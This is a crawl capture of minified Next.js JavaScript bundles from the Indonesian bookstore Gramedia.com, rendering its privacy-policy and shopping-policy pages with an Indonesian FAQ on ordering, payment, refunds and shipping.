[.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Situs dan Layanan Pihak Ketiga"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Situs web, produk, aplikasi, dan layanan Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia dapat berisi link ke situs web, produk, maupun layanan pihak ketiga. Produk dan layanan kami juga dapat menggunakan atau menawarkan produk atau layanan dari pihak ketiga, misalnya aplikasi pihak ketiga. Informasi yang dikumpulkan pihak ketiga, yang mungkin menyertakan hal seperti data lokasi atau rincian kontak, diatur oleh praktik privasi mereka. Kami menganjurkan Anda untuk mempelajari praktik privasi milik pihak ketiga tersebut."})})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",id:"internationalUser",children:[(0,i.jsx)("h2",{className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Pengguna Internasional"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Semua informasi yang Anda berikan dapat ditransfer atau diakses oleh entitas di seluruh dunia sebagaimana dijelaskan dalam Kebijakan Privasi ini."})})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:[(0,i.jsx)("h2",{id:"privacyCommitment",className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Komitmen Perusahaan Kami atas Privasi Kamu"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Untuk memastikan keamanan informasi pribadi Anda, kami menginformasikan panduan privasi dan keamanan kami kepada seluruh karyawan Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia dan menegakkan perlindungan privasi secara ketat di perusahaan."})})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",id:"notificationUpdate",children:[(0,i.jsx)("h2",{className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Notifikasi Tentang Perubahan"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia dapat memperbarui Kebijakan Privasi ini dari waktu ke waktu. Bila kami melakukan perubahan penting pada kebijakan, pemberitahuan akan diposting di situs web kami bersama Kebijakan Privasi yang telah diperbarui."})})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",id:"agreement",children:[(0,i.jsx)("h2",{className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Pernyataan dan Persetujuan"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Dengan menggunakan Situs-web/Aplikasi/layanan Kami, berarti Anda menyatakan bahwa Anda telah membaca dan mengerti Kebijakan Privasi ini dan Ketentuan Penggunaan dan setuju serta memperkenankan Kami untuk menggunakan, menerapkan, memproses, dan mengalihkan informasi pribadi Anda sebagaimana dinyatakan dalam Kebijakan Privasi ini. ",(0,i.jsx)("br",{}),(0,i.jsx)("br",{}),"Anda juga menyatakan bahwa Anda berhak untuk membagikan atas seluruh informasi yang telah diberikan kepada Kami dan memberikan kepada Kami kewenangan untuk menggunakan dan membagikan informasi pribadi Anda untuk mendukung dan melaksanakan produk/layanan Kami."]})})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:[(0,i.jsx)("h2",{id:"contactUs",className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Hubungi Kami"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Jika anda mempunyai pertanyaan atau kepentingan atas Kebijakan Privasi ini atau mengenai penggunaan informasi pribadi, hubungi Kami melalui:",(0,i.jsx)("br",{}),(0,i.jsx)("br",{}),"PT Gramedia Asri Media (Gramedia.com) ",(0,i.jsx)("br",{}),"Lantai 5 Gedung Gramedia Matraman",(0,i.jsx)("br",{}),"Jl. Matraman Raya No.44, RT.12/RW.2",(0,i.jsx)("br",{}),"Kb. Manggis, Kec. Matraman, Kota Jakarta Timur, Jakarta 13150, Indonesia",(0,i.jsx)("br",{}),"Email:"," ",(0,i.jsx)(s(),{href:"mailto:customercare@gramedia.id",className:"underline","data-sentry-element":"Link","data-sentry-source-file":"privacy-policy.tsx",children:"customercare@gramedia.id"}),(0,i.jsx)("br",{})]})})]})]})]})]})]})};y.Layout=p.Z,y.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!1,title:" ",showTitleScrollPost:191,withCart:!1,withTopbarWebview:!1},pageIsGreyBgMweb:!1,withBottomNavbar:!1,withProgressBarWebview:!1};var j=!0,w=(0,h.Z)(y)},62476:function(a,n,e){"use strict";e.d(n,{AD:function(){return l},BJ:function(){return s},OO:function(){return k},P7:function(){return m},PO:function(){return g},PU:function(){return o},YO:function(){return r},c2:function(){return i},oS:function(){return d},qj:function(){return t},u6:function(){return p},xT:function(){return u}});let i=!0,t=!0,r=!0,m=!0,s=!0,l=!0,d=!0,u=!0,o=!0,k=!0,p=!1,g=!0},57768:function(a,n,e){"use strict";e.d(n,{Z:function(){return r}});let i=({interval:a},n)=>{let e,i=!0,t=(...t)=>{i&&(n(...t),i=!1,e=setTimeout(()=>{i=!0,e=void 0},a))};return t.isThrottled=()=>void 0!==e,t};var t=e(75271),r=function(a){let[n,e]=(0,t.useState)(),r=a=>{let n=document.getElementById(a);if(n){let a=n.getBoundingClientRect(),e={height:window.innerHeight,width:window.innerWidth};return a.top>=0&&a.left>=0&&a.bottom<=e.height&&a.right<=e.width}return!1},m=()=>{a.forEach(a=>{r(a)&&e(a)})};return(0,t.useEffect)(()=>(a&&window.addEventListener("scroll",i({interval:300},m)),m(),()=>window.removeEventListener("scroll",i({interval:300},m))),[]),{visibleSectionId:n,onSetSectionId:a=>{setTimeout(()=>{e(a)},5)},setVisibleSectionId:e}}}},function(a){a.O(0,[5171,3139,1682,2662,8526,4517,7048,7058,6823,6598,2022,240,2888,9774,179],function(){return a(a.s=7128)}),_N_E=a.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/shopping-policy-b966e6232c51cdfa.js
body_size: 5452
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="cbe914b1-712e-4b72-933a-cd84f8bb1060",a._sentryDebugIdIdentifier="sentry-dbid-cbe914b1-712e-4b72-933a-cd84f8bb1060")}catch(a){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3661],{64796:function(a,e,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/shopping-policy",function(){return i(59032)}])},71015:function(a,e){"use strict";e.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(a,e){"use strict";e.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},91963:function(a,e,i){"use strict";i.d(e,{Ds:function(){return x},RC:function(){return g},GH:function(){return h},OX:function(){return b},zF:function(){return p},oz:function(){return u},WZ:function(){return f},ZP:function(){return k}});var t=i(52676),n=i(28173),r=i(15591),s=i(84998),l=i(71015),m=i(96845),d=i(62476),o=i(6520);let c=[{title:"productGramedia",menu:[{title:"affiliateGramedia",href:"/gramedia-affiliate"},{title:"partnerGramedia",href:"/mitra-gramedia"}]},{title:"shoppingInformation",menu:[{title:"shopping",href:"/shopping-policy"},{title:"payment",href:"/shopping-policy#payment"},{title:"shipping",href:"/shopping-policy#shipping"}]},{title:"Tentang Gramedia",menu:[{title:"aboutUs",href:"/about"},{title:"ourStore",href:d.PO?"/store?type=online":"/store"}]},{title:"more",menu:[{title:"blog",href:o.Qx},{title:"termsCondition",href:"/terms-agreement"},{title:"privacyPolicy",href:"/privacy-policy"},{title:"contactUs",href:"/contact"},{title:"cooperation",href:"/cooperation"}]}],u=[{title:"Facebook",src:l.Z.src,href:o.kq},{title:"X",src:m.Z.src,href:o.q9},{title:"Instagram",src:"https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg",href:o.XV},{title:"Tiktok",src:"https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg",href:"https://www.tiktok.com/@gramedia"}],p=[{title:"Berbelanja",href:"/shopping-policy#shopping",icon:(0,t.jsx)(n.kDH,{}),id:"shopping"},{title:"Pembayaran & Pengembalian Dana",href:"/shopping-policy#payment",icon:(0,t.jsx)(r.WZD,{}),id:"payment"},{title:"Pengiriman",href:"/shopping-policy#shipping",icon:(0,t.jsx)(s.yDK,{}),id:"shipping"}],x=[{title:"Apa itu Gramedia.com?",href:"/about#gramediacom"},{title:"Di mana saya bisa mengetahui update\xa0 Gramedia.com di media sosial?",href:"/about#social"},{title:"Bagaimana cara menghubungi Customer Service?",href:"/about#customerService"}],g=[{title:"Apa itu Gramedia Affiliate?",href:"/gramedia-affiliate#affiliate"},{title:"Bagaimana cara bergabung dengan Gramedia Affiliate?",href:"/gramedia-affiliate#join"}],h=[{title:"Apa itu Mitra Gramedia?",href:"/mitra-gramedia#partner"},{title:"Bagaimana cara bergabung jadi Mitra Gramedia?",href:"/mitra-gramedia#join"}],b=[{title:"Pengumpulan dan Penggunaan Informasi Pribadi",href:"/privacy-policy#personalInformation",id:"personalInformation"},{title:"Ruang Lingkup",href:"/privacy-policy#scope",id:"scope"},{title:"Informasi Pribadi yang Kami Kumpulkan",href:"/privacy-policy#informationCollected",id:"informationCollected"},{title:"Penggunaan Informasi Pribadi",href:"/privacy-policy#usagePersonalInformation",id:"usagePersonalInformation"},{title:"Pengumpulan dan Penggunaan Informasi Non-Pribadi",href:"/privacy-policy#nonPersonalInformationCollected",id:"nonPersonalInformationCollected"},{title:"Penyimpanan",href:"/privacy-policy#storage",id:"storage"},{title:"Cookie dan Teknologi Lainnya",href:"/privacy-policy#cookie",id:"cookie"},{title:"Pengungkapan kepada Pihak Ketiga",href:"/privacy-policy#thirdParty",id:"thirdParty"},{title:"Penyedia Layanan",href:"/privacy-policy#serviceProvider",id:"serviceProvider"},{title:"Lainnya",href:"/privacy-policy#more",id:"more"},{title:"Perlindungan Informasi Pribadi",href:"/privacy-policy#personalInformationProtection",id:"personalInformationProtection"},{title:"Integritas dan Penyimpanan Informasi Pribadi",href:"/privacy-policy#personalInformationIntegrity",id:"personalInformationIntegrity"},{title:"Akses ke Informasi Pribadi",href:"/privacy-policy#personalInformationAccess",id:"personalInformationAccess"},{title:"Informasi Pribadi Anak di Bawah Umur",href:"/privacy-policy#underagePersonalInformation",id:"underagePersonalInformation"},{title:"Layanan Berbasis Lokasi",href:"/privacy-policy#locationBasedService",id:"locationBasedService"},{title:"Situs dan Layanan Pihak Ketiga",href:"/privacy-policy#siteThirdParty",id:"siteThirdParty"},{title:"Pengguna Internasional",href:"/privacy-policy#internationalUser",id:"internationalUser"},{title:"Komitmen Perusahaan Kami atas Privasi Kamu",href:"/privacy-policy#privacyCommitment",id:"privacyCommitment"},{title:"Notifikasi Tentang Perubahan",href:"/privacy-policy#notificationUpdate",id:"notificationUpdate"},{title:"Pernyataan dan Persetujuan",href:"/privacy-policy#agreement",id:"agreement"},{title:"Hubungi Kami",href:"/privacy-policy#contactUs",id:"contactUs"}],f=[{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Hukum dan Peraturan",link:"/terms-agreement#lawRules",id:"lawRules"},{title:"Hak Kekayaan Intelektual (Hak Cipta & Merek Dagang)",link:"/terms-agreement#intellectualProperty",id:"intellectualProperty"},{title:"Pembatasan Kewajiban",link:"/terms-agreement#liabilityLimit",id:"liabilityLimit"},{title:"Komunikasi Rahasia",link:"/terms-agreement#confidentialComm",id:"confidentialComm"},{title:"Transmisi Data Pribadi",link:"/terms-agreement#personalDataTransfer",id:"personalDataTransfer"},{title:"Ketentuan Umum",link:"/terms-agreement#generalTerms",id:"generalTerms"}]},{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Produk",link:"/terms-agreement#product",id:"product"},{title:"Harga",link:"/terms-agreement#price",id:"price"},{title:"Pemesanan Produk",link:"/terms-agreement#productOrder",id:"productOrder"},{title:"Pembayaran",link:"/terms-agreement#payment",id:"payment"},{title:"Pengiriman Produk",link:"/terms-agreement#productShipping",id:"productShipping"},{title:"Risiko",link:"/terms-agreement#risk",id:"risk"},{title:"Pengajuan Komplain",link:"/terms-agreement#submitComplaint",id:"submitComplaint"}]}];var k=c},59032:function(a,e,i){"use strict";i.r(e),i.d(e,{__N_SSP:function(){return k},default:function(){return y}});var t=i(52676),n=i(85910),r=i(96823),s=i.n(r),l=i(58915),m=i(93570),d=i(51298),o=i(27418),c=i(57768),u=i(12092),p=i(51317),x=i(77289),g=i(30599),h=i(14393),b=i(91963);let f=()=>{let{isDesktop:a}=(0,o.Z)(),{t:e}=(0,n.$G)(),{visibleSectionId:i}=(0,c.Z)(b.zF.map(a=>null==a?void 0:a.id));return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(x.b,{pathname:"/shopping-policy",title:"Informasi Berbelanja",ogImageUrl:l.Z.src,metaDescription:"Di halaman bantuan ini, Kamu bisa menemukan semua informasi yang Kamu cari, kami akan dengan senang hati membantu.","data-sentry-element":"HeadMetaData","data-sentry-source-file":"shopping-policy.tsx"}),a&&(0,t.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-6 [.dweb_&]:px-4",children:(0,t.jsx)(p.aG,{className:"mb-2 mt-4",children:(0,t.jsxs)(p.Jb,{children:[(0,t.jsx)(p.gN,{href:"/","data-testid":"BreadcrumbsItemHome",children:e("home")}),(0,t.jsx)(p.gN,{href:"/",isCurrent:!0,children:"Informasi Berbelanja"})]})})}),(0,t.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto [.dweb_&]:mt-8 [.dweb_&]:px-4  [.mweb_&]:pb-7",children:[(0,t.jsx)("div",{className:(0,d.cn)("w-full overflow-hidden  bg-white"),children:(0,t.jsx)("div",{className:(0,d.cn)("relative w-full object-cover",a?"h-[304px]":"h-[104px]"),children:(0,t.jsx)(g.Z,{fill:!0,sizes:m.IF,alt:"illustration",errorClassName:"object-contain",className:(0,d.cn)("object-cover",a?"max-h-[304px]":"max-h-[104px]"),src:"https://static.gramedia.net/_next/static/media/shopping-policy-banner.6829387e.png","data-sentry-element":"Image","data-sentry-source-file":"shopping-policy.tsx"})})}),(0,t.jsxs)("div",{className:"mt-8 flex flex-col gap-1 [.mweb_&]:px-4",children:[(0,t.jsx)("h1",{className:"text-4xl-extrabold [.mweb_&]:text-l-extrabold","data-testid":"shoppingPolicyTitle",children:"Informasi Berbelanja"}),(0,t.jsx)("p",{className:"mt-1 text-l-medium text-neutral-500 [.mweb_&]:text-xs-medium",children:"Di halaman bantuan ini, Kamu bisa menemukan semua informasi yang Kamu cari, kami akan dengan senang hati membantu."})]}),(0,t.jsxs)("div",{className:"mt-10 flex w-full gap-13 [.mweb_&]:flex-col [.mweb_&]:px-4",children:[(0,t.jsx)("div",{className:"top-[150px] flex h-full shrink-0 flex-col gap-4 [.dweb_&]:sticky [.dweb_&]:w-[340px]",children:b.zF.map(e=>(0,t.jsxs)("div",{className:"flex items-center gap-3",children:[e.icon,(0,t.jsx)(s(),{replace:!0,href:null==e?void 0:e.href,className:(0,d.cn)("cursor-pointer text-m-medium",i===(null==e?void 0:e.id)&&a&&"text-m-extrabold"),children:null==e?void 0:e.title})]},null==e?void 0:e.id))}),(0,t.jsxs)("div",{className:"flex h-full w-full flex-col gap-1",children:[(0,t.jsxs)("section",{className:"flex flex-col",children:[(0,t.jsx)("h2",{id:"shopping",className:"mb-6 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-10",children:"Berbelanja"}),(0,t.jsxs)("div",{className:"flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Apakah saya harus buat akun jika ingin belanja di Gramedia.com?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Iya. Transaksi di Gramedia.com wajib buat akun, ya."})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Apa perbedaan hard cover, soft cover, print on demand, dan ebook?"}),(0,t.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Hard cover adalah tipe sampul buku yang tebal, keras, dan kaku. Biasanya terbuat dari karton tebal dan membuat buku lebih tahan lama.",(0,t.jsx)("br",{})," ",(0,t.jsx)("br",{}),"Soft cover adalah tipe sampul buku yang lebih tipis dan fleksibel. ",(0,t.jsx)("br",{}),(0,t.jsx)("br",{}),"Print on demand adalah layanan cetak buku sesuai permintaan. Buku-buku hanya akan diproses sesuai dengan permintaan pelanggan. ",(0,t.jsx)("br",{}),(0,t.jsx)("br",{}),"E-book adalah buku dengan format digital dan dapat dibaca oleh pengguna melalui aplikasi Gramedia Digital yang sudah tersedia di Google Play Store maupun Apple App Store."]})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Apa itu produk pre-order?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Produk yang bisa dipesan sebelum tanggal perilisan resmi, memungkinkan kamu segera mendapatkan produk sebelum kehabisan."})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Mengapa harus pilih toko?"}),(0,t.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Toko Gramedia adalah tempat penyimpanan dan pengelolaan barang. ",(0,t.jsx)("br",{}),(0,t.jsx)("br",{}),"Agar kamu dapat memilih lokasi terdekat dari alamat kamu untuk mengurangi ongkos kirim dan memudahkan kamu mengambil pesanan jika menggunakan metode pick up in store."]})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Apa bisa melakukan pembelian di beberapa toko sekaligus?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Bisa. Jika kamu membeli produk dari toko yang berbeda, pembayaran hanya perlu dilakukan sekali, namun pengiriman produk tetap terpisah dan biaya pengiriman disesuaikan dengan toko yang dipilih."})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Metode pengiriman apa saja yang tersedia?"}),(0,t.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Pickup in store, kamu bisa jemput sendiri pesanan di toko Gramedia pilihan kamu. Gratis, tanpa ongkos kirim. ",(0,t.jsx)("br",{})," ",(0,t.jsx)("br",{}),"Pengiriman dengan kurir: pesanan akan dikirimkan sesuai dengan jasa pengiriman yang sudah dipilih."]})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Bagaimana cara pick-up in store?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Setelah pesanan kamu selesai diproses, kamu akan menerima email yang berisi kode pesanan. Tunjukkan kode pesanan ke tim di toko dan kamu bisa bawa pulang pesananmu."})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Apa arti status pesanan?"}),(0,t.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:[(0,t.jsx)("span",{className:"text-s-extrabold text-neutral-500",children:"Menunggu pembayaran"}),": Pesanan kamu masih menunggu proses pembayaran. ",(0,t.jsx)("br",{}),(0,t.jsx)("span",{className:"text-s-extrabold text-neutral-500",children:"Pembayaran Diterima"}),": Pembayaran pesanan kamu sudah terverifikasi dan menunggu diproses oleh tim Gramedia. ",(0,t.jsx)("br",{}),(0,t.jsx)("span",{className:"text-s-extrabold text-neutral-500",children:"Pesanan Diproses"}),": Sedang dikemas untuk persiapan pengiriman. ",(0,t.jsx)("br",{}),(0,t.jsx)("span",{className:"text-s-extrabold text-neutral-500",children:"Menunggu Kurir"}),": Pengemasan selesai dan menunggu kurir mengambil pesanan.",(0,t.jsx)("br",{}),(0,t.jsx)("span",{className:"text-s-extrabold text-neutral-500",children:"Pesanan Dikirim"}),": Pesanan sudah diambil oleh kurir dan sudah dalam perjalanan ke tempat kamu. ",(0,t.jsx)("br",{}),(0,t.jsx)("span",{className:"text-s-extrabold text-neutral-500",children:"Pesanan Selesai"}),": Pesanan sudah sampai tujuan."]})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Bagaimana cara mengubah alamat di Gramedia.com?"}),(0,t.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Kamu bisa mengubah alamat dengan cara berikut: ",(0,t.jsx)("br",{}),"1. Ubah di Pengaturan ",(0,t.jsx)("br",{}),"Buka Buku Alamat lalu kamu bisa menambahkan, mengubah, dan menghapus alamatmu. ",(0,t.jsx)("br",{}),"2. Ubah Saat Belanja ",(0,t.jsx)("br",{}),"Saat menyelesaikan pesanan, kamu bisa tekan tombol “Ubah” di bawah bagian alamat."]})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Apakah saya bisa mengubah pesanan saya?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Jika kamu belum melakukan pembayaran, kamu bisa melakukan pemesanan ulang dengan produk dan data yang benar. Untuk pesanan yang sudah dalam pemrosesan oleh tim Gramedia atau dikirim oleh pihak kurir, pesanan tidak dapat diubah."})]})]}),(0,t.jsxs)("section",{id:"payment",className:"flex flex-col  [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-10",children:[(0,t.jsx)("h2",{className:"mt-6 text-2xl-extrabold",children:"Pembayaran & Pengembalian Dana"}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Apa saja metode pembayaran yang tersedia?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Transaksi di Gramedia dapat dibayar dengan Virtual Account, Credit Card/Debit Card, dan QRIS"})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Batas waktu pembayaran?"}),(0,t.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Batas waktu pembayaran tergantung metode pembayaran yang kamu pilih. ",(0,t.jsx)("br",{})," Virtual Account: 1 jam sejak pembelian ",(0,t.jsx)("br",{})," ","QRIS: 15 menit sejak pembelian ",(0,t.jsx)("br",{}),"Credit/Debit card: Hingga waktu OTP (one time password) habis."]})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Saya sudah transfer, tapi kenapa status pesanan masih pending?"}),(0,t.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Silakan kirim nomor order dan bukti pembayaran kamu melalui e-mail ke"," ",(0,t.jsx)(s(),{href:"mailto:customercare@gramedia.id",className:"underline","data-sentry-element":"Link","data-sentry-source-file":"shopping-policy.tsx",children:"customercare@gramedia.id"})," ","atau kunjungi"," ",(0,t.jsx)(s(),{href:"https://www.gramedia.com/contact",className:"underline","data-sentry-element":"Link","data-sentry-source-file":"shopping-policy.tsx",children:"https://www.gramedia.com/contact"})," ","agar bisa kami bantu cek, ya."]})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Saya menerima email tentang pengembalian dana, apa yang harus saya lakukan?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Silakan balas e-mail tersebut dengan mengisi\xa0 formulir yang sudah disediakan. Lengkapi informasi mulai dari bank penerima dana, nomor rekening, dan info cabang bank."})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Berapa lama proses pengembalian dana?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Proses pengembalian dana biasanya berlangsung maksimum 10-14 hari."})]})]}),(0,t.jsxs)("section",{id:"shipping",className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-10",children:[(0,t.jsx)("h2",{className:"mt-6 text-2xl-extrabold",children:"Pengiriman"}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Berapa biaya pengiriman yang dikenakan untuk setiap order?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Biaya pengiriman berbeda-beda, tergantung lokasi toko yang dipilih dan alamat kamu. Silakan cek ongkir di halaman pemesanan."})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Kenapa pesanan saya belum tiba di tujuan?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Durasi pengiriman tergantung jarak lokasi kamu dan layanan pengiriman yang digunakan. Silakan cek secara berkala, ya."})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Jika produk yang diterima tidak sesuai, bagaimana?"}),(0,t.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Silakan kirim email ke"," ",(0,t.jsx)(s(),{href:"mailto:customercare@gramedia.id",className:"underline","data-sentry-element":"Link","data-sentry-source-file":"shopping-policy.tsx",children:"customercare@gramedia.id"}),", jelaskan kronologi dan sertakan video unboxing dari paket yang diterima, lalu tunggu balasan dari tim Customer Service. Batas maksimal komplain adalah 14 hari sejak pesanan diterima."]})]})]})]})]})]})]})};f.Layout=u.Z,f.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!1,title:" ",showTitleScrollPost:191,withCart:!1,withTopbarWebview:!1},pageIsGreyBgMweb:!1,withBottomNavbar:!1,withProgressBarWebview:!1};var k=!0,y=(0,h.Z)(f)},62476:function(a,e,i){"use strict";i.d(e,{AD:function(){return m},BJ:function(){return l},OO:function(){return u},P7:function(){return s},PO:function(){return x},PU:function(){return c},YO:function(){return r},c2:function(){return t},oS:function(){return d},qj:function(){return n},u6:function(){return p},xT:function(){return o}});let t=!0,n=!0,r=!0,s=!0,l=!0,m=!0,d=!0,o=!0,c=!0,u=!0,p=!1,x=!0},57768:function(a,e,i){"use strict";i.d(e,{Z:function(){return r}});let t=({interval:a},e)=>{let i,t=!0,n=(...n)=>{t&&(e(...n),t=!1,i=setTimeout(()=>{t=!0,i=void 0},a))};return n.isThrottled=()=>void 0!==i,n};var n=i(75271),r=function(a){let[e,i]=(0,n.useState)(),r=a=>{let e=document.getElementById(a);if(e){let a=e.getBoundingClientRect(),i={height:window.innerHeight,width:window.innerWidth};return a.top>=0&&a.left>=0&&a.bottom<=i.height&&a.right<=i.width}return!1},s=()=>{a.forEach(a=>{r(a)&&i(a)})};return(0,n.useEffect)(()=>(a&&window.addEventListener("scroll",t({interval:300},s)),s(),()=>window.removeEventListener("scroll",t({interval:300},s))),[]),{visibleSectionId:e,onSetSectionId:a=>{setTimeout(()=>{i(a)},5)},setVisibleSectionId:i}}}},function(a){a.O(0,[5171,3139,1682,2662,8526,4517,7048,7058,6823,6598,2022,240,2888,9774,179],function(){return a(a.s=64796)}),_N_E=a.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/terms-agreement-6e43b0891d5ed26a.js
body_size: 14113
content:
